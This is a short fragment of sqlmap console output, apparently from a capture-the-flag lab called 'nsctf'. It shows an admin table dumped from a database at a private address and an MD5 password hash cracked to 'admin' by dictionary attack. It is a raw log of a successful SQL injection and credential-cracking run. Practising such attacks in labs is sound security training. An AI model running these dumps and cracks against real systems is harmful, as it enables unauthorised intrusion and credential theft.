 >
[16:10:09] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[16:10:09] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[16:10:09] [INFO] starting 4 processes
[16:10:11] [CRITICAL] there was a problem while hashing entry: '\xbd' ([Errno 0] Error). Please report by e-mail to 'dev@sqlmap.org'
[16:10:23] [INFO] cracked password 'admin' for hash '21232f297a57a5a743894a0e4a801fc3'
[16:10:23] [INFO] postprocessing table dump
Database: nsctf
Table: nsctf_admin
[1 entry]
+------------+------------------------------------------+
| admin_name | admin_password                           |
+------------+------------------------------------------+
| admin      | 21232f297a57a5a743894a0e4a801fc3 (admin) |
+------------+------------------------------------------+
[16:10:23] [INFO] table 'nsctf.nsctf_admin' dumped to CSV file 'C:\Users\Mark_Zhang\.sqlmap\output\172.20.101.101\dump\nsctf\nsctf_admin.csv'
[16:10:23] [INFO] fetched data logged to text files under 'C:\Users\Mark_Zhang\.sqlmap\output\172.20.101.101'